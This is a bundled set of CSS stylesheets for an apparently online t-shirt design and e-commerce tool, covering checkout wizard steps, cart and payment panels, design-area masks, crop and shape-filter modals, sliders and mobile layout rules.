.wizard .steps .disabled a:hover,
.wizard .steps .disabled a:active
{
    color: #e6e6e6;
    cursor: default;
}
.wizard .steps .current a,
.wizard .steps .current a:hover,
.wizard .steps .current a:active
{
    color: #00b3a6;
    cursor: pointer;
}
.wizard .steps .done a,
.wizard .steps .done a:hover,
.wizard .steps .done a:active
{
    color: #00b3a6;
}
.wizard  .steps .error a,
.wizard  .steps .error a:hover,
.wizard  .steps .error a:active
{
    color: #EB500A;
}
.wizard.vertical  .steps
{
    display: inline;
    float: left;
    width: 30%;
}
.wizard .steps .number
{
    float: right;
    font-size: 22px;
    margin-right: 45%;
    position: relative;
    z-index: 1000;
}
.wizard .steps .line{
	position: absolute;
	width: 33.333333%;
	margin-top: 14px;
	height: 2px;
}
.wizard .steps .title{
	display: block;
    margin-top: 40px;
    text-align: center;
}
.wizard .steps .disabled .title{
	color: #666;
}
.wizard .steps .current .line{
    background: #00b3a6;
}
.wizard .steps .error .line{
    background: #EB500A;
}
.wizard .steps .disabled .line {
	background: #e6e6e6;
}
.wizard .steps .done .line {
	background: #00b3a6;
}
.wizard .steps .first .line{
	width: 16.666667%;
	margin-left: 16.666667%;
}
.wizard .steps .last .line{
	width: 16.666667%;
	margin-right: 16.666667%;
}
.wizard.vertical .content
{
    display: inline;
    float: left;
    margin: 0 2.5% 0.5em 2.5%;
    width: 65%;
}
.wizard  .content  .body ul
{
    list-style: disc !important;
}
.wizard  .content  .body ul  li
{
    display: list-item;
}

.wizard  .content  .body  iframe
{
    border: 0 none;
    width: 100%;
    height: 100%;
}
.wizard  .content  .body input
{
    display: block;
    border: 1px solid #ccc;
}
.wizard  .content  .body input[type="checkbox"]
{
    display: inline-block;
}
.wizard  .content  .body input.error
{
    background: rgb(251, 227, 228);
    border: 1px solid #fbc2c4;
    color: #8a1f11;
}
.wizard  .content  .body label
{
    display: inline-block;
    margin-bottom: 0.5em;
}
.wizard  .content  .body label.error
{
    color: #8a1f11;
    display: inline-block;
    margin-left: 1.5em;
}
.wizard  .actions
{
    position: relative;
    display: block;
    text-align: right;
    width: 100%;
	display: none;
}
.wizard.vertical  .actions
{
    display: inline;
    float: right;
    margin: 0 2.5%;
    width: 95%;
}
.wizard  .actions  ul
{
    display: inline-block;
    text-align: right;
}
.wizard  .actions  ul  li
{
    margin: 0 0.5em;
}
.wizard.vertical  .actions  ul  li
{
    margin: 0 0 0 1em;
}
.wizard  .actions a,
.wizard  .actions a:hover,
.wizard  .actions a:active
{
    background: #2184be;
    color: #fff;
    display: block;
    padding: 0.5em 1em;
    text-decoration: none;

    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.wizard  .actions .disabled a,
.wizard  .actions .disabled a:hover,
.wizard  .actions .disabled a:active
{
    background: #eee;
    color: #aaa;
}
.tabcontrol  .steps
{
    position: relative;
    display: block;
    width: 100%;
}
.tabcontrol  .steps  ul
{
    position: relative;
    margin: 6px 0 0 0;
    top: 1px;
    z-index: 1;
}
.tabcontrol  .steps  ul  li
{
    float: left;
    margin: 5px 2px 0 0;
    padding: 1px;

    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
.tabcontrol  .steps  ul  li:hover
{
    background: #edecec;
    border: 1px solid #bbb;
    padding: 0;
}
.tabcontrol  .steps  ul  li.current
{
    background: #fff;
    border: 1px solid #bbb;
    border-bottom: 0 none;
    padding: 0 0 1px 0;
    margin-top: 0;
}
.tabcontrol  .steps  ul  li  a
{
    color: #5f5f5f;
    display: inline-block;
    border: 0 none;
    margin: 0;
    padding: 10px 30px;
    text-decoration: none;
}
.tabcontrol  .steps  ul  li  a:hover
{
    text-decoration: none;
}
.tabcontrol  .steps  ul  li.current  a
{
    padding: 15px 30px 10px 30px;
}
.tabcontrol  .content
{
    position: relative;
    display: inline-block;
    width: 100%;
    height: 35em;
    overflow: hidden;
    border-top: 1px solid #bbb;
    padding-top: 20px;
}
.tabcontrol  .content  .body
{
    float: left;
    position: absolute;
    width: 95%;
    height: 95%;
    padding: 2.5%;
}
.tabcontrol  .content  .body ul
{
    list-style: disc !important;
}
.tabcontrol  .content  .body ul  li
{
    display: list-item;
}
#wizard h4{
	border-bottom: 1px dashed #ccc;
    margin: 20px 0;
    padding: 5px 0;
}
#wizard .payment .radio_user input{
	margin-right: 5px;
	float: left;
}
#payment .cart_info{
	border: 1px solid #ccc;
    box-shadow: 0 1px 2px 0 #ccc;
    margin: 25px 0px 0px 15px;
    padding: 15px;
}
#payment .cart_info .head{
	display: table;
    margin-top: 15px;
    width: 100%;
}
#payment .cart_info .head h4{
	margin: 0px;
}
#payment .cart_info .cart_left{
	text-align: center;
    width: 25%;
	float: left;
}
#payment .cart_info .cart_left img{
    width: 90%;
	margin-top: 5px;
}
#payment .cart_info .cart_right{
    width: 75%;
	float: left;
	padding-left: 10px;
}
#payment .cart_info .cart_right h5{
    margin: 0px 0px 5px 0px;
	line-height: 25px;
}
#payment .cart_info .cart_right strong{
	line-height: 15px;
}
#payment .cart_info .cart{
	border-bottom: 1px dashed #ccc;
    display: table;
    padding: 15px 0px;
    width: 100%;
}
#payment .cart_info .price{
	border-bottom: 1px dashed #ccc;
    padding: 20px 0;
}
#payment .total_payment{
    padding: 20px 0px 0px 0px;
}
.caret-right {
    border-bottom: 4px solid transparent;
    border-top: 4px solid transparent;
    border-left: 4px solid;
    display: inline-block;
    margin-top: 3px;
    vertical-align: top;
    width: 0;
}
#product-price {
  border-bottom: 1px dashed #ccc;
  clear: both;
  color: #676767;
  float: left;
  font-size: 12px;
  margin-bottom: 12px;
  padding-bottom: 4px;
  width: 100%;
  position:relative;
  font-weight:bold;
}
.product-price-title {
  display: inline-block;
  float: left;
  line-height: 28px;
  text-indent: 12px;
}
.product-price-list {
  display: inline-block;
  float: left;
  margin-top: -2px;
  padding-left: 5px;
}
#product-price-sale{font-size: 18px;}
#product-price-old {
  color: #ff0000;
    font-size: 12px;
    padding: 0 2px;
    text-decoration: line-through;
}
.cart-button {
  clear: both;
  padding-top: 15px;
}
.cart-button button.btn {
  font-size: 12px;
}
#cart_notice .modal-body > h5 {
  color: #666;
  font-size: 14px;
}
.design-box {
  padding: 4px;
  position: relative;
}
.design-box .design-action {
  cursor: pointer;
  position: absolute;
}
.red.glyphicons:before {
  color: red;
}
.design-action.design-action-remove {
  background-color: #f1f1f1;
  border: 1px solid #ccc;
  border-radius: 4px 0 0;
  height: 22px;
  padding-left: 2px;
  top: 4px;
  width: 20px;
  left: 4px;
}
.red.glyphicons.remove_2:before {
  font-size: 14px;
}
ul.choose_payment label{
	margin-top: 3px;
}
ul.choose_payment .description{
	display: block;
}
.table-box-team-list {
  /*border-top: 1px solid #ccc;*/
  margin-top: 6px;
  padding-top: 10px;
}
#table-team-list td:first-child {
  font-size: 14px;
  font-weight: bold;
  line-height: 30px;
}
#table-team-list td:last-child {
  line-height: 30px;
}
.div-box-team-list{max-height: 120px;
    overflow: auto;
}
#text-shape a {
  float: left;
  width: 100%;
}
#text-shape a i {
  float: right;
  margin-right: 2px;
  margin-top: 9px;
}
#text-shape .dropdown-menu {
  font-size: 12px;
  padding: 4px 0;
}
#text-shape .dropdown-menu li {
  clear: both;
  padding: 4px 8px;
}
#text-shape .dropdown-menu li:hover {
  background-color: #f1f1f1;
  color: #f65e13;
}
#dg-share .modal-header {
  padding: 2px 15px;
}
#dg-share .modal-header > h4 {
  display: inline-block;
  width: 50%;
}
#dg-share .close {
  margin-top: 10px;
}
.box-art {
  margin:0;
}
#list-clipart-colors .dropdown-color.active{
outline:2px solid #3580AC;
}
.ui-dialog-titlebar.ui-widget-header{
background: none;
  border: 0px;
}
.ui-dialog button.ui-dialog-titlebar-close {
  background:#EEEEEE url('../images/close.gif') no-repeat top center;
  border: 1px solid #ccc;  
  border-radius: 3px;
  float: left;
}
.ui-dialog .ui-dialog-buttonpane{
border-top: 1px solid #ccc;
}
.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset button{
color: #fff;
  background-color: #428bca;
  border:1px solid #357ebd;
    display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
    border-radius: 4px;
}
#dg-products .modal-body{
max-height: 400px;
overflow:auto;
}
#dg-help-functions {
  bottom: 70px;
  display: inline-block;
  left: auto;
  position: absolute;
  right: auto;
  z-index: 1000;
}
#dg-modal .modal-content{
overflow: hidden;
}
.list-colors .popover-content {
  max-height: 200px;
  overflow-y: auto;
}
#list-clipart-colors {
  clear: both;
  display: block;
  max-height: 100px;
  overflow: auto;
}
#modal-product-info .modal-body, #dg-mydesign .modal-body, #dg-cliparts .modal-body{
  max-height: 400px;
  overflow: auto;
}
.modal.fade.in {
  overflow: hidden;
}
#upload-conputer .form-group {
  overflow: hidden;
}
#product-price .product-price-title{
color: #666;
font-size: 11px;
position: absolute;
right: 30px;
top: -2px;
}


.clear{
  width: 1% !important;
  display: table-cell;
  padding-left: 3px;
  vertical-align: middle;
}

.createClipartCatBox {
  border: 1px solid #ccc;
  border-radius: 4px;
  padding: 8px 0;
  margin-top: 10px;
}
.createClipartCatForm {
  margin-bottom: 0;
}
.category_save {
  margin: 0;
}
.parent_cate_name .form-group{
  margin-top: 10px;
}
#options-select_menu {
    width: 80%;
    margin: -47px auto 0;
    top: -40px;
}
#options-select_menu .close-button {
    padding: 0 8px;
}
#dg-help-functions2 {
    padding: 5px;
    padding-right: 15px;
}
#options-new_item_clipart, #modal_templates, .modal.in{
  background-color: rgba(0, 0, 0, 0.6);
}
.scroller{
  background: white;
}
.custom-icon{
  width: 21px;
  height:21px;
}
.custom-icon-select{
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
.custom-icon img{
  max-width:100%;
  max-height:100%;
}
.btn-default-custom{
  border: 1px solid gray;
  background: #fff;
}
.view-thumb  .img-thumbnail {
  max-height: 150px;
}
.qty-wrapper .qty-slider{
  margin:0;
}
.qty-wrapper{
  margin: 0;
  padding: 5px;
  overflow: visible;
}
.qty-value{
  width: 60px;
  display: inline;
}
.qty-label{
  padding-bottom: 10px;
}
.qty-slider a.ui-slider-handle{
  z-index: 0;
}
.qty-wrapper .ui-slider-horizontal {
  height: 15px;
  border: 1px solid #aeb0b2;
  background: #46d888;
}
.qty-wrapper .ui-slider-horizontal .ui-slider-handle {
  width: 30px;
  height: 30px;
  border-radius: 30px;
  background: #808080;
  border: none;
  outline: none;
  z-index: 0;
  background-image: url(/image/money-slider.svg);
  background-size: contain;
  top: -8px;
}
.text-overflow-center {
  margin-left: -100%;
  margin-right: -100%;
  text-align: center;
}
.social a i.fa{
  font-size: 35px;
  color: #808080;
  display: block;
  text-align: center;
}
/* END style.css *//* START app.css */.no-border{border:0!important}
.mask-items-view{display:none;float:left;height:500px;left:0;position:absolute;top:0;width:500px}
.mask-items-area{float:left;position:relative;z-index:auto!important}
.mask-item{border:1px solid #ccc;cursor:move!important;float:left;margin:1px;opacity:1!important;position:absolute;z-index:1000!important}
.design-area .drag-item-selected div{visibility:hidden}
.design-area .drag-item{border-color:transparent!important}
.design-area .content-inner{overflow:hidden}
.mask-items-area .mask-item div{background-color:#fff;border:1px solid #777;border-radius:2px;box-shadow:0 0 1px 1px #999;display:block;height:20px;position:absolute;width:20px}
.item-mask-remove-on{bottom:-20px;cursor:pointer;left:-20px}
.item-mask-remove-on.fa::before{color:#000;font-size:13px;line-height:20px}
.mask-items-area .mask-item div.item-rotate-on::before{color:#333;font-size:13px;margin-top:-5px}
.mask-items-area .mask-item span.item-info{background-color:#fff;border:1px solid #989898;border-radius:2px;box-shadow:0 0 3px 1px #989898;color:#000;display:inline-block;font-size:9px;left:auto;min-width:65px;padding:2px 4px;position:relative;text-align:center;top:-41px}
.mask-items-area .mask-item div.item-mask-move{color:#333;left:-20px;top:-20px}
.mask-items-area .mask-item div.item-mask-move::before{color:#333;font-size:12px;line-height:19px}
#options-add_item_qrcode{min-height:auto}
#qrcode-img{cursor:pointer;padding-top:10px}
.layers-control{position:absolute}
.drag-item svg{overflow:visible!important; display:block}
.list-design-saved .design-box a{position:relative;display:block}
.list-design-saved .design-box a span{text-align:center;position:absolute;bottom:0;background-color:rgba(0,0,0,0.5);display:block;color:#fff;left:1px;border-radius:0 0 4px 4px;padding:6px 0;right:1px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.list-design-saved .design-box a span small{padding:0 4px}
#product-list-colors .bg-colors > a{float:left;height:25px}
.product-price-info{clear:both;display:block;float:left;text-align:left;padding:4px 9px;border-top:1px dashed #f1f1f1;width:100%;margin-top:10px;font-weight:700}
.product-price-info span.label{margin-right:4px}
#dg-preview .modal-body{max-height: 500px;width:100%;overflow:auto;}
#dg-preview .carousel {height: auto;overflow: visible;}

#app-wrap #view-mask{
    display: inline-block;
    position: absolute;
    z-index: 100;
}/* END app.css *//* START clear-background-color.css */#clear-color-link-pop{
	margin-top: 3px;
	margin-right: 3px;
}
#clear_color_image_wraper{
	margin: 0 auto;
}
#clear-backgound-color-select {
	float: right;
    right: 20px;
}
#dataSel {
	display: none;
}
#dropdownMenu1 {
	height: 30px;
    width: 30px;
    margin-right: 10px;
	margin-top: -8px;
}
#loadOriginImageClearColor {
	margin-right: 20px;
	margin-top: -8px;
}
.selectColorAble{
	cursor:crosshair;
}
.clearColorCaption {
	float: left;
    font-style: italic;
	font-size: 15px;
}
/* END clear-background-color.css *//* START crop-image.css */.is-selected {
	position: absolute;
	overflow: hidden;
	cursor: move;
	z-index: 11; 
}
.mask_div {
	position: absolute;
	background-color: black;
	opacity: 0.5;
	z-index: 5;
	top: 0px;
	left: 0px;
	height: 100%;
	width: 100%;
}
#crop-link-pop {
	margin-top: 3px;
    margin-right: 3px;
}
#image_wraper {
	position: relative;
	margin: auto;
	width: 700px;
	height: 437px;
}
#image_crop {
	position: absolute;
	width: 700px;
	height: 437px;
	z-index: 10;
	top: -10px;
	left: -10px;
}
#cropModal .modal-body{
	overflow: auto;
}
#mask_select {
	position: absolute;
	border: 1px dashed #F5EBEB;
	cursor: move;
	z-index: 50;
}
#mask_select .ui-resizable-handle {
	background-color: #ffffff;
    border: 1px solid #777777;
    border-radius: 2px;
    display: block;
    height: 18px;
    position: absolute;
    width: 18px;
}
#mask_select .item-mask-move {
	background-color: #ffffff;
    border: 1px solid #777777;
    border-radius: 2px;
    display: block;
    height: 18px;
    position: absolute;
    width: 18px;
	color: #333;
    left: -18px;
    top: -18px;
	padding-top: 1px;
    padding-left: 1px;
}
#image_crop_scroll {
	width: 100px;
	height: 100px;
	z-index: -1;
	position: absolute;
	top: 0px;
	left: 0px;
}
#select_crop_scroll {
	width: 0px;
	height: 0px;
	z-index: -1;
	overflow: scroll;
	position: absolute;
	top: 0px;
	left: 0px;
}
#loadOriginImageCrop {
	margin-right: 20px;
	margin-top: -5px;
	float: right;
}
#cropModal .proportion-area {
	float: left;
}
#cropModal .proportion-area label{
	font-weight: normal;
	cursor: pointer;
}
#cropModal .proportion-area input{
	position: relative;
	top: 2px;
	cursor: pointer;
}
#mask_select .ui-resizable-e {
	background-color: transparent;
	background-image: url("[data-uri]");
	background-position: center center;
	background-repeat: no-repeat;
	border: 0 none;
	box-shadow: none;
	height: 100%;
	right: -5px;
	top: 0;
	width: 9px;
}
#mask_select .ui-resizable-s {
	background-color: transparent;
	background-image: url("[data-uri]");
	background-position: center center;
	background-repeat: no-repeat;
	border: 0 none;
	bottom: -5px;
	box-shadow: none;
	height: 9px;
	width: 100%;
}/* END crop-image.css *//* START layers.css */.layers-control{border:1px solid #ccc;border-radius:4px;display:none;font-size:12px;padding:6px 4px;position:absolute;right:auto;text-align:center;top:0;width:130px;z-index:1}
.layers-control > div{border-bottom:1px dotted #ccc;clear:both;float:left;font-size:10px;height:24px;line-height:20px;margin-bottom:4px;padding-bottom:4px;text-align:left;width:100%}
.layers-control button{float:left;margin-right:8px;outline:medium none!important}/* END layers.css *//* START printing_type.css *//**
 * @author tshirtecommerce - www.tshirtecommerce.com
 * @date: 2015-11-01
 *
 * API
 *
 * @copyright  Copyright (C) 2015 tshirtecommerce.com. All rights reserved.
 * @license    GNU General Public License version 2 or later; see LICENSE
 *
 */
 @media (max-width:450px){
	 .col-zs-12{
		width:100% !important;		 
	 }
 }
#printing-type{
	border-top: 1px dotted #f1f1f1;
	padding-top: 10px;
}
#printing-type a{
	color:blue !important;
	padding: 5px 10px;
}
.printing-type-modal .modal-body a > div{
	padding: 10px;
	/*margin: 10px;*/
}
.printing-type-modal .modal-body a,.printing-type-modal .modal-body a:hover,.printing-type-modal .modal-body a.active{
	border-radius: 5px; 		/* Opera 10.5, IE 9, Safari 5, Chrome, Firefox 4, iOS 4, Android 2.1+ */
	-moz-border-radius: 5px; 	/* Firefox 1-3.6 */
	-webkit-border-radius:5px; 	/* Safari 3-4, iOS 1-3.2, Android 1.6- */
	border-style: solid;
	border-width: 1px;
	text-align: center;
	text-decoration: none;
}
.modal-body a{
	border-color: #fff;
}
.printing-type-modal .modal-body a:hover,.printing-type-modal .modal-body a.active{
	border-color: #7BCD40;
}
.printing-type-modal h3{
	border: none !important;
	margin: 0 !important;
	padding: 0 !important;
}
.printing-type-modal img{
	max-width: 70px;
	max-height: 60px;
}
#printTypeModal .modal-body{
	display: inline-block;
    /*max-height: 350px;*/
    overflow: auto; 
}
/* END printing_type.css *//* START shape-filter.css */#svgIconList {
	float: left;
}
#svgFilterModal .modal-body {
	text-align: center;
}
#filter-link-pop {
	width: 100px;
    text-align: left;
	margin-top: 3px;
	margin-right: 3px;
}
#maskShapeMove {
	position: absolute;
	border: 1px dashed #F5EBEB;
	z-index: 100;
}
#svgShapeWraper {
	position: relative;
	margin: 0 auto;
}
#svgFilterModal .modal-footer {
	z-index: 99;
}
#svgFilter {
	position: absolute;
	top: 0px;
	left: 0px;
}
#svgOrg {
	position: absolute;
	top: 0px;
	left: 0px;
}
#maskShapeOverlay {
	position: absolute;
	top: 0px;
	left: 0px;
	background-color: #000000;
	opacity: 0.5;
	z-index: 5;
}
.shapCollection {
	width: 30px;
	height: 30px;
	cursor: pointer;
	margin-right: 10px;
    border: 1px solid #ccc;
	border-radius: 3px;
}
.StupidIE {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0px;
	left: 0px;
}
#maskShapeMove .item-mask-move {
	position: absolute;
	top: -18px;
	left: -18px;
	cursor: move !important;
	background-color: #ffffff;
	height: 18px;
	width: 18px;
	border-radius: 2px;
	border: 1px solid #777777;
	display: block;
	line-height: 15px;
}
#maskShapeMove .ui-resizable-se {
	background-color: #ffffff;
	height: 18px;
	width: 18px;
	border-radius: 2px;
	border: 1px solid #777777;
	display: block;
}
.shapeRatio {
	float: right;
	margin-right: 10px;
	font-weight: normal;
	cursor: pointer;
}
#maskShapeMove .ui-resizable-e {
	background-color: transparent;
	background-image: url("[data-uri]");
	background-position: center center;
	background-repeat: no-repeat;
	border: 0 none;
	box-shadow: none;
	height: 100%;
	right: -5px;
	top: 0;
	width: 9px;
}
#maskShapeMove .ui-resizable-s {
	background-color: transparent;
	background-image: url("[data-uri]");
	background-position: center center;
	background-repeat: no-repeat;
	border: 0 none;
	bottom: -5px;
	box-shadow: none;
	height: 9px;
	width: 100%;
}
#svgFilterModal .image_crop_scroll {
	width: 100px;
	height: 100px;
	z-index: -1;
	position: absolute;
	top: 0px;
	left: 0px;
}
#svgFilterModal .select_crop_scroll {
	width: 0px;
	height: 0px;
	z-index: -1;
	overflow: scroll;
	position: absolute;
	top: 0px;
	left: 0px;
}/* END shape-filter.css *//* START test.css */.mask-items-view {
  display: none;
  float: left;
  //height: 500px;
  left: 0;
  position: absolute;
  top: 0;
  //width: 500px;
  
    height: 100%;
    position: absolute;
    width: 100%;
    max-width: 750px;
    max-height: 750px;
}
.mask-items-area {
  float: left;
  position: relative;
  z-index: auto !important;
}
.mask-item {
  border: 1px solid #ccc;
  cursor: move !important;
  float: left;
  margin: 1px;
  opacity: 1 !important;
  position: absolute;
  z-index: 1000 !important;
}
.design-area .drag-item-selected div {
    visibility: hidden!important;
}
.design-area .drag-item {
    border-color: transparent !important;
}
.design-area .content-inner {
  overflow: hidden;
}

.mask-items-area .mask-item div {
  background-color: #303030;
  border: 1px solid #777777;
  border: none;
  border-radius: 2px;
  box-shadow: 0 0 1px 1px #999999;
  box-shadow: none;
  display: block;
  height: 25px;
  position: absolute;
  width: 25px;
  border-radius: 25px;
}
.item-mask-remove-on {
  bottom: -18px;
  cursor: pointer;
  left: -18px;
}
.item-mask-remove-on.fa::before {
  display: block;
  margin-top: 4px;
  margin-left: -2px;
  color: #fff;
  font-size: 17px;
  line-height: 100%;
}
.mask-items-area .mask-item div.item-rotate-on::before {
  color: #fff;
  font-size: 13px;
  margin-top: 2px;
}
.mask-items-area .mask-item span.item-info {
  background-color: #fff;
  border: 1px solid #989898;
  border-radius: 2px;
  box-shadow: 0 0 3px 1px #989898;
  color: #000;
  display: inline-block;
  font-size: 12px;
  left: auto;
  min-width: 80px;
  padding: 2px 4px;
  position: relative;
  text-align: center;
  top: -47px;
}
.mask-items-area .mask-item div.item-mask-move {
  background-color: #303030;
  color: #fff;
  left: -18px;
  top: -20px;
}
.mask-items-area .mask-item div.item-mask-move::before {
  display: block;
  margin-top: 3px;
  margin-left: -1px;
  color: white;
  font-size: 16px;
}
#options-add_item_qrcode {
  min-height: 240px;
}
#qrcode-img {
  cursor: pointer;
  padding-top: 10px;
}/* END test.css *//* START text.css */.clear-both{
	clear:both;
}
#options-add_item_text .row.toolbar-action-rotate {
  text-align: left;
  position: relative;
}
.row.toolbar-action-arc {
  clear: both;
}
.dg-slider.ui-slider {
  background: #f4f4f4 none repeat scroll 0 0;
  border: 1px solid #cacaca;
  border-radius: 2px;
  cursor: pointer;
  height: 7px;
}
.dg-slider.ui-slider .ui-slider-range{
  background: #bebebe;
  border: 0 none;
  border-radius: 2px;
}
.dg-slider.ui-slider .ui-slider-handle {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #cacaca;
  border-radius: 50%;
  cursor: pointer;
  height: 22px;
  outline: medium none;
  top: -9px;
  width: 22px;
}
.my-font-list{
  display: inline-block;
  max-height: 90px;
  position: relative;
}
#dg-popover .dropdown.dropdown-nostyle{
  background:none;
  border: 0 none;
  border-radius: 0;
  box-shadow: none;
  float: right;
  height: auto;
  padding: 0;
  text-align: left;
}
#product-details.ps-container {
  max-height: 230px;
  overflow: hidden;
}

#dg-popover > .popover-content {
  position: relative;
  min-height:100px;
}
.text-addons {
  position: relative;
}
#screen_colors_images img{
	max-height: 200px;
}
#screen_colors_list{
    float: left;
    max-height: 200px;
    overflow: auto;
}
#txt-team-fontfamly {
  height: 22px;
  max-width: 120px;
  overflow: hidden;
}
.mask-items-area .mask-item div.ui-resizable-e {
  background-color: transparent;
  background-image: url(../../../image/right.svg);
  background-position: center center;
  background-repeat: no-repeat;
  border: 0 none;
  box-shadow: none;
  height: 100%;
  right: -11px;
  top: 0;
  width: 15px;
}
.mask-items-area .mask-item div.ui-resizable-s {
  background-color: transparent;
  background-image: url(../../../image/down.svg);
  background-position: center center;
  background-repeat: no-repeat;
  border: 0 none;
  bottom: -11px;
  box-shadow: none;
  height: 15px;
  width: 100%;
}/* END text.css *//* START style2.css *//*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : 30.05.2016, 1:52:33
    Author     : Danila
*/







@media only screen and (max-width: 770px){

    html,body{
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        /*-webkit-overflow-scrolling : touch !important;*//* if enabled scroll back doesn't work*/
        /*overflow: auto !important;*/
        overflow: initial !important;
        height: 100% !important;
    }

    .ui-tooltip{
        background: #3c3c3c !important;
        color: white !important;
        opacity:1 !important;
    }

    label{
        font-weight: normal;
    }

}

.default_shadow{

}

.btn-danger{
    font-weight:700;
}
.mini-order-area{
    overflow: hidden;
    margin: 0 auto;
    display: table;
    text-align: center;
}
.btn-addcart{
    width: 100px;
}
.shopping_cart, .shopping_cart:before{
    color: white;
}

.custom-buy .fa-save{
    font-size: 20px;
    float: left;
}
.custom-buy .shopping_cart{
    margin-top:-4px;
    margin-right: 7px;
}
body{
    margin:0 auto;
}


#bot-design-tools li a {
    font-size: 12px;
    text-align: center;
    font-weight: 700;
    padding: 5px 3px;
    color:black;
    border-radius:0;
}

@media only screen and (max-width: 770px){
    #bot-design-tools li a {
        margin:0 auto;
    }
}

@media only screen and (min-width: 770px){
    .mobile-version-acordion{
        display: block;
        border: 1px solid #CCCCCC;
    }
    .mobile-version-triggers{
        display:block;
    }
    .mobile-version-triggers .custom-show{
        display: block;
    }
    .mobile-version-triggers .custom-hide{
        display:none;
    }
    .div-layers{
        border:none;
    }
    #bot-design-tools li a {
        width: 100%;
        height: 60px;
        padding: 10px 1%;
    }
}



.ui-tooltip{
    background: #3c3c3c !important;
    color: white !important;
    opacity:1 !important;
}

label{
    font-weight: normal;
}

.product-detail-description h2, .product-detail-description ul{
    font-weight:700 !important;
}

.bot-form #product-attributes .list-number {
    float: left;
    list-style: none outside none;
    margin: 0;
    padding: 0;
    margin-left: 39%;
}

.bot-form #product-attributes .list-number li {
    float: left;
    font-size: 12px;
    margin: 2px 0;
    padding-right: 6.8%;
    text-align: center;
}

.bot-form #product-attributes .list-number li:last-child {padding-right:0px;}

@media screen and (max-width: 990px){
    .little-margin-for-mobile{ margin:0 10px;}
    .little-margin-for-mobile img{width:100%; height:auto;}
}

#bot-design-tools li{
    border-radius: 5px;
    border: 1px solid #cccccc;
}



#bot-design-tools li:last-child{
    border-right-color:#cccccc;
}

@media screen and (min-width: 770px){
    #bot-design-tools i{margin-bottom: 5px;}
}

@media screen and (max-width: 770px){

    #bot-design-tools li{
        border: 1px solid #303030;
        border-right-color:transparent;
        border-radius: 0px;
    }

    #bot-design-tools li:last-child{
        border-right-color:#303030;
    }
    
    #bot-design-tools i{
        padding-left: 10px;
    }
    
    #bot-design-tools .glyphicon{
        font-size: 16px;
        display: inline-block;
        vertical-align: middle;
    }

}






@media screen and (max-width: 770px){

    .div-layers.no-active .layers-toolbar {
        position: relative !important;
        left: 0px;
        top: 0px;
        display: block;
    }
    .dg-help-functions .dg-box .div-layers {
        display: inline-block;
        position: relative;
    }
    #layers-right{
        margin: 0;
        min-height:0;
        min-width:0;
        position: relative;
    }
    #layers-right .layers-toolbar{
        position: relative;
        margin:-1px 0;
        right:0;
        top:0;
    }
    #layers-right .layers-toolbar .custom-show{
    }
    #layers-right button:first-child{
        display:block;
    }
    #layers-right button:last-child{
        display:none;
    }

}


#layers-right{
    border: none;
    margin: 0;
}
#layers-right .custom-show{
    border-radius: 0;
    margin: -1px 0;
}
.bot-form #tool_cart .product-info .form-group:nth-child(2){
    display:none;
}
.bot-form #tool_cart .product-info .form-group label{
    position: relative;
}
.bot-form #tool_cart .product-info .form-group li label{
    left:0;
    top: 0;
    position: relative;
}
/*tmp*/
#design-area #app-wrap #view-front{
    width:100%;
    height: 700px;
}

@media screen and (max-width: 770px){
    #design-area #app-wrap #view-front{
        height: auto;
    }
}

.hiden-layers{
    display:none;
}
    
@media screen and (min-width: 770px){

    #dg-popover {
        background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
        border: 0 none;
        bottom: 30px;
        box-shadow: none;
        float: none;
        height: auto;
        left: 0;
        margin: 0 auto;
        max-width: none;
        position: fixed !important;
        text-align: center;
        top: auto !important;
        width: 100%;
        min-width: 400px;
    }

    #dg-popover h3{
        display:none;
    }

    .side-area{
        width: 100%;
        float:right;
        position: inherit;
        z-index: 10000000;
    }

}
@media screen and (max-width: 770px){

    #options-select_menu, #options-add_item_team, #options-add_item_team {
        background: white;
        padding: 2px;
        border: none;
        width:100%;
    }

    #dg-help-functions2 > div{
        display: table;
        table-layout: fixed;
        width:100%;
    }

    #options-select_menu span.btn-default-custom{
        display: table-cell;
        border: 1px solid gray;
        width: 1%;
        background: white;
    }

    #options-select_menu{
        top: 70px;
        position: absolute;
        background-color: transparent;
    }

    #options-select_menu .dg-options-wrapper {
        width: 100%;
        margin-top: 10px;
    }

    #options-select_menu #dg-help-functions2 {
        padding: 5px;
    }

}

#menu-wrapper{
    margin: 0 auto;
}

#menu-wrapper menu-items div{
    display:none;
}

.dg-options{
    display: none;
    margin-top: -100px;
    position: relative;
    z-index: 500000;
    padding: 0;
    background: white;
    border-radius: 0px;
    max-width: 350px;
    border: 1px solid #ccc;
    border-radius: 5px;
    -webkit-transition: opacity 0.15s, top 0.15s;
    transition: opacity 0.15s, top 0.15s;
    top:-90px;
    opacity: 0;
}

.dg-options .dg-options-wrapper{
    padding: 15px 20px;
}

@media screen and (max-width: 770px){
    .dg-options{
        z-index: 9000;
        border: inherit;
    }
}

.in{
    opacity: 1;
    top: 0px;
}

.dg-box {
    margin: 0 auto;
    display: block;
}
.div-layers{
    display: none;
}
/*animation*/
.dg-options {
    display: none;
    background: white;
    max-width: 100%;
    -webkit-transition: opacity 0.15s, top 0.15s;
    transition: opacity 0.15s, top 0.15s;
}

@media screen and (max-width: 770px){
    .dg-options {
        background: transparent;
    }
}

@media screen and (min-width: 770px){
    .dg-options {
        overflow: visible;
        
    }
}

#options-add_item_text .row{
    margin-bottom:  5px
}

@media screen and (max-width: 770px){
    #options-add_item_text .tab-content .row{
        margin-bottom:  0px
    }
}

/*text edit  area*/

.fontpicker-area{
    overflow: hidden;
    padding: 7px 3px;
}

.ui-slider-horizontal{
    height: 15px;
    border: 1px solid #aeb0b2;
}.ui-slider-horizontal .ui-slider-handle{
     width: 22px;
     height: 22px;
     border-radius: 10px;
     background: #808080;
     border: 1px solid #aeb0b2;
     outline: none;
 }
